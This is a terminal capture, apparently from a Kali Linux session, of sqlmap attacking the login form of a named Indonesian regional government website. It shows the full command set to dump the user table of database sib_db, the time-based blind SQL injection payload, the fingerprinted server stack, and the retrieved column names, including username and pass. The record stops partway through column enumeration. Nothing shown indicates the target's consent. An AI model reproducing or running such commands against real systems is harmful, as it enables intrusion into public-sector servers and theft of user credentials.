 ┌──(kali㉿kali)-[~/Documents]
└─$ sqlmap -r exploit.txt --dbms=mysql --level=2 --risk=2 --random-agent -p username --time-sec=2 --batch --threads=3 -D sib_db -T user --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 01:11:06 /2025-05-31/
[01:11:06] [INFO] parsing HTTP request from 'exploit.txt'
[01:11:06] [INFO] fetched random HTTP User-Agent header value 'Mozilla/6.0 (Windows; U; Windows NT 6.0; en-US) Gecko/2009032609 (KHTML, like Gecko) Chrome/2.0.172.6 Safari/530.7' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[01:11:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------------YWJkMTQzNDcw
Content-Disposition: form-data; name="username"
-1' OR 3 AND (SELECT 2144 FROM (SELECT(SLEEP(2)))TugR)-- uNan21=6 AND 000201=000201 --
------------YWJkMTQzNDcw
Content-Disposition: form-data; name="password"
u]H[ww6KrA9F.x-F
------------YWJkMTQzNDcw--
---
[01:11:07] [INFO] testing MySQL
got a 302 redirect to 'http://sibkd.semarangkab.go.id/sib/main.php?page=main'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
got a refresh intent (redirect like response common to login pages) to 'pages/index.html'. Do you want to apply it from now on? [Y/n] Y
[01:11:11] [INFO] confirming MySQL
[01:11:11] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[01:11:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: Apache 2.4.6, PHP, PHP 5.6.22
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[01:11:15] [INFO] fetching columns for table 'user' in database 'sib_db'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[01:11:15] [INFO] retrieved: 6
[01:11:22] [INFO] retrieved: id
[01:11:37] [INFO] retrieved: nama
[01:12:01] [INFO] retrieved: username
[01:12:53] [INFO] retrieved: pass
[01:13:23] [INFO] retrieved: status